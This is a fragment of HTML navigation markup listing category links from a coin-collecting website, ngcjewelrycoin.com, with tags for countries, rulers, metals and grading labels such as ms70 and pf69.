	<li class="cat-item cat-item-446"><a href="https://ngcjewelrycoin.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://ngcjewelrycoin.com/category/leva/" >leva</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://ngcjewelrycoin.com/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://ngcjewelrycoin.com/category/libertad/" >libertad</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://ngcjewelrycoin.com/category/libertas/" >libertas</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ngcjewelrycoin.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://ngcjewelrycoin.com/category/liechtenstein/" >liechtenstein</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://ngcjewelrycoin.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://ngcjewelrycoin.com/category/lire/" >lire</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://ngcjewelrycoin.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://ngcjewelrycoin.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://ngcjewelrycoin.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://ngcjewelrycoin.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://ngcjewelrycoin.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://ngcjewelrycoin.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://ngcjewelrycoin.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://ngcjewelrycoin.com/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://ngcjewelrycoin.com/category/lustrous/" >lustrous</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://ngcjewelrycoin.com/category/luxembourg/" >luxembourg</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://ngcjewelrycoin.com/category/macau/" >macau</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://ngcjewelrycoin.com/category/macedon/" >macedon</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://ngcjewelrycoin.com/category/macedonian/" >macedonian</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://ngcjewelrycoin.com/category/macrinus/" >macrinus</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://ngcjewelrycoin.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://ngcjewelrycoin.com/category/malaysia/" >malaysia</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://ngcjewelrycoin.com/category/malta/" >malta</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://ngcjewelrycoin.com/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://ngcjewelrycoin.com/category/maravillas/" >maravillas</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://ngcjewelrycoin.com/category/marcian/" >marcian</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://ngcjewelrycoin.com/category/markets/" >markets</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://ngcjewelrycoin.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://ngcjewelrycoin.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://ngcjewelrycoin.com/category/matter/" >matter</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://ngcjewelrycoin.com/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://ngcjewelrycoin.com/category/maximianus/" >maximianus</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://ngcjewelrycoin.com/category/maximinus/" >maximinus</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://ngcjewelrycoin.com/category/mckinley/" >mckinley</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://ngcjewelrycoin.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://ngcjewelrycoin.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://ngcjewelrycoin.com/category/metals/" >metals</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://ngcjewelrycoin.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://ngcjewelrycoin.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://ngcjewelrycoin.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://ngcjewelrycoin.com/category/microscope/" >microscope</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://ngcjewelrycoin.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://ngcjewelrycoin.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://ngcjewelrycoin.com/category/mints/" >mints</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://ngcjewelrycoin.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://ngcjewelrycoin.com/category/mithradates/" >mithradates</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://ngcjewelrycoin.com/category/mmix/" >mmix</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://ngcjewelrycoin.com/category/mongolia/" >mongolia</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://ngcjewelrycoin.com/category/mongolian/" >mongolian</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://ngcjewelrycoin.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://ngcjewelrycoin.com/category/morocco/" >morocco</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://ngcjewelrycoin.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://ngcjewelrycoin.com/category/motto/" >motto</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://ngcjewelrycoin.com/category/ms-62/" >ms-62</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://ngcjewelrycoin.com/category/ms-63/" >ms-63</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://ngcjewelrycoin.com/category/ms-64/" >ms-64</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://ngcjewelrycoin.com/category/ms-69/" >ms-69</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://ngcjewelrycoin.com/category/ms-70/" >ms-70</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://ngcjewelrycoin.com/category/ms61/" >ms61</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://ngcjewelrycoin.com/category/ms62/" >ms62</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://ngcjewelrycoin.com/category/ms63/" >ms63</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://ngcjewelrycoin.com/category/ms64/" >ms64</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://ngcjewelrycoin.com/category/ms65/" >ms65</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://ngcjewelrycoin.com/category/ms66/" >ms66</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ngcjewelrycoin.com/category/ms69/" >ms69</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://ngcjewelrycoin.com/category/ms70/" >ms70</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://ngcjewelrycoin.com/category/muscat/" >muscat</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://ngcjewelrycoin.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://ngcjewelrycoin.com/category/naga/" >naga</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://ngcjewelrycoin.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://ngcjewelrycoin.com/category/narrow/" >narrow</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://ngcjewelrycoin.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://ngcjewelrycoin.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://ngcjewelrycoin.com/category/nd1400-1413/" >nd1400-1413</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://ngcjewelrycoin.com/category/nd1556-1598b/" >nd1556-1598b</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://ngcjewelrycoin.com/category/nectanebo/" >nectanebo</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://ngcjewelrycoin.com/category/nepal/" >nepal</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://ngcjewelrycoin.com/category/nero/" >nero</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://ngcjewelrycoin.com/category/nervii/" >nervii</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://ngcjewelrycoin.com/category/netherland/" >netherland</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://ngcjewelrycoin.com/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://ngcjewelrycoin.com/category/newfoundland/" >newfoundland</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://ngcjewelrycoin.com/category/ngc-certified/" >ngc-certified</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://ngcjewelrycoin.com/category/ngcpcgs/" >ngcpcgs</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://ngcjewelrycoin.com/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://ngcjewelrycoin.com/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://ngcjewelrycoin.com/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://ngcjewelrycoin.com/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://ngcjewelrycoin.com/category/numistacker/" >numistacker</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://ngcjewelrycoin.com/category/nurnberg/" >nurnberg</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://ngcjewelrycoin.com/category/octagon/" >octagon</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://ngcjewelrycoin.com/category/offers/" >offers</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://ngcjewelrycoin.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://ngcjewelrycoin.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://ngcjewelrycoin.com/category/onza/" >onza</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://ngcjewelrycoin.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://ngcjewelrycoin.com/category/osterreich/" >österreich</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://ngcjewelrycoin.com/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ngcjewelrycoin.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://ngcjewelrycoin.com/category/ounces/" >ounces</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://ngcjewelrycoin.com/category/owes/" >owes</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://ngcjewelrycoin.com/category/p125/" >p125</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://ngcjewelrycoin.com/category/pahlavi/" >pahlavi</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://ngcjewelrycoin.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://ngcjewelrycoin.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://ngcjewelrycoin.com/category/palladium/" >palladium</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://ngcjewelrycoin.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://ngcjewelrycoin.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://ngcjewelrycoin.com/category/papua/" >papua</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://ngcjewelrycoin.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://ngcjewelrycoin.com/category/pasco/" >pasco</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://ngcjewelrycoin.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://ngcjewelrycoin.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://ngcjewelrycoin.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://ngcjewelrycoin.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://ngcjewelrycoin.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://ngcjewelrycoin.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://ngcjewelrycoin.com/category/persia/" >persia</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://ngcjewelrycoin.com/category/peru/" >peru</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://ngcjewelrycoin.com/category/peso/" >peso</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://ngcjewelrycoin.com/category/pesos/" >pesos</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://ngcjewelrycoin.com/category/pf-70/" >pf-70</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://ngcjewelrycoin.com/category/pf65/" >pf65</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://ngcjewelrycoin.com/category/pf66/" >pf66</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://ngcjewelrycoin.com/category/pf67/" >pf67</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://ngcjewelrycoin.com/category/pf68/" >pf68</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://ngcjewelrycoin.com/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://ngcjewelrycoin.com/category/pf69ucam/" >pf69ucam</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://ngcjewelrycoin.com/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://ngcjewelrycoin.com/category/pf70ucam/" >pf70ucam</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://ngcjewelrycoin.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://ngcjewelrycoin.com/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://ngcjewelrycoin.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://ngcjewelrycoin.com/category/phocas/" >phocas</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://ngcjewelrycoin.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://ngcjewelrycoin.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://ngcjewelrycoin.com/category/piso/" >piso</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://ngcjewelrycoin.com/category/pixels/" >pixels</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://ngcjewelrycoin.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://ngcjewelrycoin.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://ngcjewelrycoin.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://ngcjewelrycoin.com/category/pontic/" >pontic</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://ngcjewelrycoin.com/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://ngcjewelrycoin.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://ngcjewelrycoin.com/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://ngcjewelrycoin.com/category/pr70/" >pr70</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://ngcjewelrycoin.com/category/pre-33/" >pre-33</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://ngcjewelrycoin.com/category/predicts/" >predicts</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://ngcjewelrycoin.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://ngcjewelrycoin.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://ngcjewelrycoin.com/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://ngcjewelrycoin.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://ngcjewelrycoin.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://ngcjewelrycoin.com/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://ngcjewelrycoin.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://ngcjewelrycoin.com/category/principality/" >principality</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://ngcjewelrycoin.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://ngcjewelrycoin.com/category/privy/" >privy</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://ngcjewelrycoin.com/category/probus/" >probus</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://ngcjewelrycoin.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://ngcjewelrycoin.com/category/prussia/" >prussia</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://ngcjewelrycoin.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://ngcjewelrycoin.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://ngcjewelrycoin.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://ngcjewelrycoin.com/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://ngcjewelrycoin.com/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ngcjewelrycoin.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://ngcjewelrycoin.com/category/rare-1839-o/" >rare-1839-o</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://ngcjewelrycoin.com/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://ngcjewelrycoin.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://ngcjewelrycoin.com/category/rated/" >rated</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://ngcjewelrycoin.com/category/raus/" >raus</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://ngcjewelrycoin.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://ngcjewelrycoin.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://ngcjewelrycoin.com/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://ngcjewelrycoin.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://ngcjewelrycoin.com/category/registry/" >registry</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://ngcjewelrycoin.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://ngcjewelrycoin.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://ngcjewelrycoin.com/category/results/" >results</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://ngcjewelrycoin.com/category/retire/" >retire</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://ngcjewelrycoin.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://ngcjewelrycoin.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://ngcjewelrycoin.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://ngcjewelrycoin.com/category/romania/" >romania</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://ngcjewelrycoin.com/category/romanus/" >romanus</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://ngcjewelrycoin.com/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://ngcjewelrycoin.com/category/rouble/" >rouble</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://ngcjewelrycoin.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://ngcjewelrycoin.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://ngcjewelrycoin.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://ngcjewelrycoin.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://ngcjewelrycoin.com/category/saint-gaudens/" >saint-gaudens</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://ngcjewelrycoin.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://ngcjewelrycoin.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://ngcjewelrycoin.com/category/salvador/" >salvador</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://ngcjewelrycoin.com/category/salzburg/" >salzburg</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://ngcjewelrycoin.com/category/samoa/" >samoa</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://ngcjewelrycoin.com/category/sardinia/" >sardinia</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://ngcjewelrycoin.com/category/sasa/" >sasa</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://ngcjewelrycoin.com/category/saudi/" >saudi</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://ngcjewelrycoin.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://ngcjewelrycoin.com/category/scottsdale/" >scottsdale</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://ngcjewelrycoin.com/category/script/" >script</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://ngcjewelrycoin.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://ngcjewelrycoin.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://ngcjewelrycoin.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://ngcjewelrycoin.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://ngcjewelrycoin.com/category/semissis/" >semissis</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://ngcjewelrycoin.com/category/send/" >send</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://ngcjewelrycoin.com/category/serbia/" >serbia</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://ngcjewelrycoin.com/category/sesqui/" >sesqui</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://ngcjewelrycoin.com/category/seville/" >seville</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://ngcjewelrycoin.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://ngcjewelrycoin.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://ngcjewelrycoin.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://ngcjewelrycoin.com/category/sicily/" >sicily</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://ngcjewelrycoin.com/category/sideways/" >sideways</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://ngcjewelrycoin.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://ngcjewelrycoin.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://ngcjewelrycoin.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://ngcjewelrycoin.com/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://ngcjewelrycoin.com/category/slabs/" >slabs</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://ngcjewelrycoin.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://ngcjewelrycoin.com/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://ngcjewelrycoin.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://ngcjewelrycoin.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://ngcjewelrycoin.com/category/solidus/" >solidus</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://ngcjewelrycoin.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://ngcjewelrycoin.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://ngcjewelrycoin.com/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://ngcjewelrycoin.com/category/sp69/" >sp69</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://ngcjewelrycoin.com/category/sp70/" >sp70</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://ngcjewelrycoin.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://ngcjewelrycoin.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://ngcjewelrycoin.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://ngcjewelrycoin.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://ngcjewelrycoin.com/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://ngcjewelrycoin.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://ngcjewelrycoin.com/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://ngcjewelrycoin.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://ngcjewelrycoin.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://ngcjewelrycoin.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://ngcjewelrycoin.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://ngcjewelrycoin.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://ngcjewelrycoin.com/category/sticker/" >sticker</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://ngcjewelrycoin.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://ngcjewelrycoin.com/category/stressed/" >stressed</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://ngcjewelrycoin.com/category/struck/" >struck</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://ngcjewelrycoin.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://ngcjewelrycoin.com/category/submission/" >submission</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://ngcjewelrycoin.com/category/submit/" >submit</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://ngcjewelrycoin.com/category/submitting/" >submitting</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://ngcjewelrycoin.com/category/suitable/" >suitable</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://ngcjewelrycoin.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://ngcjewelrycoin.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://ngcjewelrycoin.com/category/swaziland/" >swaziland</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://ngcjewelrycoin.com/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://ngcjewelrycoin.com/category/switzerland/" >switzerland</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://ngcjewelrycoin.com/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://ngcjewelrycoin.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://ngcjewelrycoin.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://ngcjewelrycoin.com/category/tetricus/" >tetricus</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://ngcjewelrycoin.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://ngcjewelrycoin.com/category/theodosius/" >theodosius</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://ngcjewelrycoin.com/category/theophilus/" >theophilus</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://ngcjewelrycoin.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://ngcjewelrycoin.com/category/thrace/" >thrace</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://ngcjewelrycoin.com/category/thracian/" >thracian</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://ngcjewelrycoin.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://ngcjewelrycoin.com/category/tiberius/" >tiberius</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://ngcjewelrycoin.com/category/tokelau/" >tokelau</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://ngcjewelrycoin.com/category/top15/" >top15</a>
</li>
